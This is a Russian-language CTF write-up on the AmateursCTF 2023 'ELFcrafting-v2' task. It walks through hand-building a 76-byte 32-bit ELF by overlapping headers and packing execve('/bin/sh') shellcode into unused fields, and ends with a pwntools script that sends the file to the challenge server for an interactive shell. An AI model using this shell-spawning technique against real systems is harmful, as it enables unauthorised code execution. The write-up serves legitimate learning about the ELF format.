Пишем микро-shellcode в формате ELF вручную
На Хабре уже не раз публиковались статьи про устройство формата ELF и написание файлов в таком формате вручную, но я не считаю лишним опубликовать и свой вариант решения этой задачи. В результате получился файл, вызывающий /bin/sh и занимающий всего 76 байт (что на 8 байт меньше, чем сумма длин заголовков ELF, необходимых для запуска).
Постановка задачи
Начну с того, откуда взялась задача. На этой неделе проходил AmateursCTF 2023, одной из задач на pwn была «ELFcrafting-v2»:
The smallest possible 64 bit ELF is 80 bytes. Can you golf it down to 79 bytes?
И приложен файл, крутящийся на удалённом сервере. Открывая файл в Ghidra видим, что от нас требуется:

Код функции main
Таким образом единственный способ решить задачу и получить флаг — написать выполняемый ELF-файл (потому что проверяется наличие сигнатуры в начале файла). Конечно, на всякий случай был проверен код ядра Linux на наличие других способов запуститься с такой сигнатурой, но к сожалению, shebang строка должна обязательно начинаться с #!, а остальные форматы файлов подключаются модулями, и в целом тоже не подходят.
Изучаем формат ELF
Вооружившись стандартом (ссылка) попробуем для начала собрать хоть какой-то запускаемый ELF-файл.
Для начала видим, что начинаться файл должен с ELF-заголовка, структура которого описывается следующим образом:
#define EI_NIDENT 16
typedef struct {
unsigned char e_ident[EI_NIDENT];
Elf32_Half e_type;
Elf32_Half e_machine;
Elf32_Word e_version;
Elf32_Addr e_entry;
Elf32_Off e_phoff;
Elf32_Off e_shoff;
Elf32_Word e_flags;
Elf32_Half e_ehsize;
Elf32_Half e_phentsize;
Elf32_Half e_phnum;
Elf32_Half e_shentsize;
Elf32_Half e_shnum;
Elf32_Half e_shstrndx;
} Elf32_Ehdr;Здесь используются собственные типы данных для полей, они определяются для 32-битного формата ELF (в 64-битном другие определения) чуть выше в документе:
Имя | Размер | Выравнивание | Пояснение |
| 4 | 4 | Беззнаковый программный адрес |
| 2 | 2 | Беззнаковое число среднего размера |
| 4 | 4 | Беззнаковое файловое смещение |
| 4 | 4 | Знаковое большое число |
| 4 | 4 | Беззнаковое большое число |
| 1 | 1 | Беззнаковое маленькое число |
Сами же поля заголовка имеют следующее значение:
e_ident— идентификатор ELF-файла (подробно описан ниже)e_type— тип ELF-файла, для наших целей подойдёт значение 2 «Исполняемый файл»e_machine— поле призвано определить требуемую архитектуру процессора для работы с ELF-файлом, но по всей видимости на деле не очень используется. В документе указан список из некоторых первых типов, но он неполный (например, компилятор GCC на моей системе ставит тип0x3e«Advanced Micro Devices X86–64»), выберем 3 «Intel 80386» по причине, описанной нижеe_version— если верить документу, должно быть равно 1e_entry— важное для нас поле, адрес точки входа в программу в памяти (не от начала файла)e_phoff— ещё одно важное поле, смещение от начала файла до заголовков программы (Program Header), которые используются для запуска ELF-файлаe_shoff— поле, задающее смещение до заголовков секций (Section Header), которые используются для линковки файла, для наших целей его значение не играет роли и это будет важно в будущемe_flags— поле задающее флаги, специфичные для процессора, как оказалось, также не важныe_ehsize— размер заголовка ELF-файла, несмотря на кажущуюся значимость, ядро Linux видимо игнорирует значение этого поля при запуске файлаe_phentsize— размер каждого из заголовков программы, в моём случае это 32 байта, в соответствии с заголовком по спецификацииe_phnum— число заголовков программы, 1e_shentsize— размер каждого из заголовков секции, 0e_shnum— число заголовков секции, должно иметь значение 0e_shstrndx— индекс в массиве заголовков секции, соответствующий секции с таблицей строковых имён, также должен иметь значение 0
На данном этапе прочтения не очень понятно, какой должен быть endianness у чисел и документация отвечает на данный вопрос ниже, в разделе про ELF identification. Идентификатор ELF-файла имеет длину 16 байт (как было указано выше) и имеет следующую структуру:
Сигнатура:
\x7fELF, или7f 45 4c 46в шестандцатиричном представленииКласс файла: 1 для ELF32, 2 для ELF64
Кодирование: 1 для little-endian, 2 для big-endian
Версия: аналогично полю версии в заголовке, 1
Выравнивание: 9 нулей для заполнения до 16 байт, по стандарту их значение игнорируется
Сильно ниже, в разделе Intel identification, указано, что для идентификации необходимо использовать little-endian значения, а в поле e_machine должно быть значение 3.
Теперь всё готово к тому, чтобы собрать первый заголовок файла:
elf_header = bytes([
*b'\x7fELF', 1, 1, 1, *([0] * 9), # e_ident
*2 .to_bytes(2, 'little'), # e_type
*3 .to_bytes(2, 'little'), # e_machine
*1 .to_bytes(4, 'little'), # e_version
*0 .to_bytes(4, 'little'), # e_entry TODO
*52 .to_bytes(4, 'little'), # e_phoff
*0 .to_bytes(4, 'little'), # e_shoff
*0 .to_bytes(4, 'little'), # e_flags
*52 .to_bytes(2, 'little'), # e_ehsize
*32 .to_bytes(2, 'little'), # e_phentsize
*1 .to_bytes(2, 'little'), # e_phnum
*0 .to_bytes(2, 'little'), # e_shentsize
*0 .to_bytes(2, 'little'), # e_shnum
*0 .to_bytes(2, 'little'), # e_shstrndx
])Здесь пока пропущено поле e_entry, потому что мы пока не знаем, как его заполнить. Поэтому пора приступить к второму заголовку — заголовку программы. Его структура описывается так:
typedef struct {
Elf32_Word p_type;
Elf32_Off p_offset;
Elf32_Addr p_vaddr;
Elf32_Addr p_paddr;
Elf32_Word p_filesz;
Elf32_Word p_memsz;
Elf32_Word p_flags;
Elf32_Word p_align;
} Elf32_Phdr;Описание полей:
p_type— тип сегмента, в нашем случае это будет 1 «Загружаемый»p_offset— смещение от начала файла до содержимого сегментаp_vaddr— виртуальный адрес сегментаp_paddr— физический адрес сегмента для ОС, которые не используют виртуальную адресациюp_filesz— размер сегмента в файлеp_memsz— размер сегмента в памяти, не может быть меньшеp_filesz, если больше — хвост сегмента заполняется нулямиp_flags— флаги сегмента, в нашем случае это будет значение 5, соответствующее установке бит 1 на выполнение и 4 на чтениеp_align— требуемое выравнивание сегмента, на практике оказалось, что оно не может быть совсем любым, для системы Linux подошло значение0x1000, соответствующее выравниванию страниц виртуальной памяти
Теперь можно написать и заголовок программы:
program_header = bytes([
*1 .to_bytes(4, 'little'), # p_type
*0 .to_bytes(4, 'little'), # p_offset TODO
*0 .to_bytes(4, 'little'), # p_vaddr TODO
*0 .to_bytes(4, 'little'), # p_paddr TODO
*0 .to_bytes(4, 'little'), # p_filesz TODO
*0 .to_bytes(4, 'little'), # p_memsz TODO
*5 .to_bytes(4, 'little'), # p_flags
*0x1000 .to_bytes(4, 'little'), # p_align
])В этом заголовке уже совсем много значений оставлено на будущее, а значит надо написать код самой программы. Для простоты напишем просто успешный выход:
mov eax, 1 ; номер системного вызова sys_exit
xor ebx, ebx ; возвращаемый status-code
int 0x80 ; программное прерывание syscall в LinuxДля сборки файла я использую pwntools, поэтому итоговый код будет выглядеть следующим образом:
from pwn import *
MEMORY_START = 0x1000
code = asm(f'''
mov eax, 1
xor ebx, ebx
int 0x80
''', arch = 'x86', os = 'linux')
elf_header = bytes([
*b'\x7fELF', 1, 1, 1, *([0] * 9), # e_ident
*2 .to_bytes(2, 'little'), # e_type
*3 .to_bytes(2, 'little'), # e_machine
*1 .to_bytes(4, 'little'), # e_version
*(MEMORY_START + 84).to_bytes(4, 'little'), # e_entry
*52 .to_bytes(4, 'little'), # e_phoff
*0 .to_bytes(4, 'little'), # e_shoff
*0 .to_bytes(4, 'little'), # e_flags
*52 .to_bytes(2, 'little'), # e_ehsize
*32 .to_bytes(2, 'little'), # e_phentsize
*1 .to_bytes(2, 'little'), # e_phnum
*0 .to_bytes(2, 'little'), # e_shentsize
*0 .to_bytes(2, 'little'), # e_shnum
*0 .to_bytes(2, 'little'), # e_shstrndx
])
program_header = bytes([
*1 .to_bytes(4, 'little'), # p_type
*0 .to_bytes(4, 'little'), # p_offset
*MEMORY_START.to_bytes(4, 'little'), # p_vaddr
*MEMORY_START.to_bytes(4, 'little'), # p_paddr
*(84 + len(code)).to_bytes(4, 'little'), # p_filesz
*(84 + len(code)).to_bytes(4, 'little'), # p_memsz
*5 .to_bytes(4, 'little'), # p_flags
*0x1000 .to_bytes(4, 'little'), # p_align
])
print(len(elf_header), elf_header)
print(len(program_header), program_header)
print(len(code), code)
with open('./result', 'wb') as f:
f.write(elf_header)
f.write(program_header)
f.write(code)За кадром остался выбор значений p_vaddr и p_paddr. На моей системе работает 0x1000, но уже когда вся работа была сделана и пришло время отправлять решение на сервер, программа отказалась работать. Оказалось, что, например, в Ubuntu Linux, установлено ограничение vm.mmap_min_addr равное 0x10000. При этом вообще, рекомендуется использовать значение 0x8048100, о чём написано в документе в разделе «Operating System Specific (UNIX System V Release 4)».
Также нельзя загрузить программу откуда попало, например нельзя взять байты после заголовка, потому что они не выравнены по 0x1000, который указан в p_align. Поэтому загружаем с начала файла, а потом просим начать выполнение уже со старта.
Проверяем, что всё работает:

Запуск первой версии файла
Конечно, не требуемые 79 байт, но оно хотя бы работает. Но 93 байта тоже неплохо, хоть и для программы, которая ничего не делает.
Сжимаем файл
Для того, чтобы уменьшить размер файла, посмотрим на него в шестнадцатиричном коде:

Вид файла сбоку
Красным отмечен наш ELF-заголовок, зелёным — заголовок программы, остальное — код.
Здесь сразу бросается в глаза совпадение последних 8 байт заголовка ELF и первых 8 байт заголовка программы. Причём это совпадение почти никак не влияет на нас, как программистов, потому что там содержатся в основном данные, которые мы всё равно не могли ничем заменить для корректной работы.
Теперь подумаем о том, что бы мы хотели вообще сделать. Ясно, что пространства у нас и так немного, поэтому читать файл флага (который расположен в той же директории и имеет имя flag.txt) и выводить на экран не получится. Попробуем тогда классический приём и запустим /bin/sh.
Это делается всего одним системным вызовом, но всё ещё надо где-то хранить строку с путём для запуска. Здесь нам поможет 9 байт выравнивания в конце идентификатора! Также нужно передать массивы argv и envp для аргументов и переменных среды, но мы просто проигнорируем это и отправим нулевые указатели. К счастью, это разрешено, и более того, при запуске программы система заботливо заполнила нам все регистры нулями, поэтому нам вообще ничего не нужно делать. Таким образом, с упомянутыми оптимизациями, код теперь выглядит так:
from pwn import *
MEMORY_START = 0x08048000
HEADER_LENGTH = 76
code = asm(f'''
mov eax, 11
mov ebx, {MEMORY_START + 8}
int 0x80
''', arch = 'x86', os = 'linux')
header = bytes([
*b'\x7fELF', 1, 1, 1, 0, *b'/bin/sh', 0, # e_ident
2, 0, 3, 0, 1, 0, 0, 0, # e_type, e_machine, e_version
*(MEMORY_START + HEADER_LENGTH).to_bytes(4, 'little'), # e_entry
44, 0, 0, 0, # e_phoff
*([0] * 10), # e_shoff, e_flags, e_ehsize
32, 0, 1, 0, 0, 0, 0, 0, 0, 0, # e_phentsize, e_phnum, e_shentsize, e_shnum, e_shstrndx
# p_type, p_offset
*MEMORY_START.to_bytes(4, 'little'), # p_vaddr
*MEMORY_START.to_bytes(4, 'little'), # p_paddr
*HEADER_LENGTH.to_bytes(4, 'little'), # p_filesz
*HEADER_LENGTH.to_bytes(4, 'little'), # p_memsz
5, 0, 0, 0, 0, 0x10, 0, 0, # p_flags, p_align
])
assert len(header) == HEADER_LENGTH
print(len(header), header)
print(len(code), code)
with open('./result', 'wb') as f:
f.write(header)
f.write(code)Проверяем, что всё ещё работает:

Проверка работы второго варианта
На данном этапе уже становится ясно, откуда взялись 76 байт из предисловия, потому что нам осталось лишь убрать куда-нибудь ассемблерный код.
Упаковываем код в заголовок
Для начала посмотрим, как мы вообще можем уменьшить наш текущий код:
mov eax, 11
mov ebx, 0x08048008
int 0x80Ясно, что последнюю инструкцию никуда не деть, заполнение ebx тоже, хотя это зависит от значения, но уменьшить до 2 байт точно не получится, зато инициализация eax спокойно переписывается в mov al, 11:
0: b0 0b mov al, 0xb
2: bb 08 80 04 08 mov ebx, 0x8048008
7: cd 80 int 0x80Получаем всего 9 байт! Вспоминаем из начала рассказа о том, что поля e_shoff, e_flags и e_ehsize не используются, а они как раз занимают 10 байт в заголовке. Остаётся только собрать всё в кучу:
MEMORY_START = 0x08048000
HEADER_LENGTH = 76
header = bytes([
*b'\x7fELF', 1, 1, 1, 0, *b'/bin/sh', 0, # e_ident
2, 0, 3, 0, 1, 0, 0, 0, # e_type, e_machine, e_version
*(MEMORY_START + 32).to_bytes(4, 'little'), # e_entry
44, 0, 0, 0, # e_phoff
0xb0, 0x0b, # mov al, 11
0xbb, *(MEMORY_START + 8).to_bytes(4, 'little'), # mov ebx, MEMORY_START + 8
0xcd, 0x80, # int 0x80
0,
32, 0, 1, 0, 0, 0, 0, 0, 0, 0, # e_phentsize, e_phnum, e_shentsize, e_shnum, e_shstrndx
# p_type, p_offset
*MEMORY_START.to_bytes(4, 'little'), # p_vaddr
*MEMORY_START.to_bytes(4, 'little'), # p_paddr
*HEADER_LENGTH.to_bytes(4, 'little'), # p_filesz
*HEADER_LENGTH.to_bytes(4, 'little'), # p_memsz
5, 0, 0, 0, 0, 0x10, 0, 0, # p_flags, p_align
])
assert len(header) == HEADER_LENGTH
print(len(header), header)
with open('./result', 'wb') as f:
f.write(header)Можно заметить, как мы перешли от elf_header, program_header и code сначала к header и code, а теперь уже и к просто header =)
Для начала убедимся, что ядро всё ещё может запустить файл:

Проверка работы третьей версии
Но есть, конечно, и неприятные моменты. Например, gdb теперь отказывается запускать наш файл, хотя это обходится запуском через gdbserver, но всё равно неприятно.
Получаем флаг
Для получения флага напишем ещё один скрипт, чтобы не утруждать себя вознёй с перенаправлением ввода сначала из файла, а затем из терминала, или чем-то ещё подобным:
from pwn import *
# sh = process(['./chal'])
sh = remote(...)
with open('result', 'rb') as f:
sh.send(f.read())
sh.interactive()И, наконец, получим флаг:

Получение флага
Послесловие
Конечно, по ходу были упущены многие моменты как решения задания, так и деталей формата ELF, но данный материал стоит воспринимать в первую очередь как how-to для решения аналогичных заданий CTF, то есть write-up, нежели чем полноценный учебник по формату ELF.
Спасибо за прочтение! Надеюсь, описанное выше показалось интересным, не стоит бояться разбираться в спецификациях и уж тем более воспринимать работу отдельных частей компьютера или операционной системы как нечто магическое. У всего есть исходники.
